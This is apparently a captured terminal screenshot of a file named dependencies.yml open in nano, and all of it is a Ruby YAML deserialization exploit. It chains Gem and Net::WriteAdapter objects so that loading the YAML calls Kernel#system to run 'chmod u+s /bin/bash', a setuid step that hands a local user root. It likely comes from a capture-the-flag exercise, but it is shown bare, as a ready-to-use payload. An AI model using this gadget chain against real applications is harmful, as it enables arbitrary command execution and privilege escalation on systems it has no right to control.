 GNU nano 5.4 dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: chmod u+s /bin/bash
         method_id: :resolve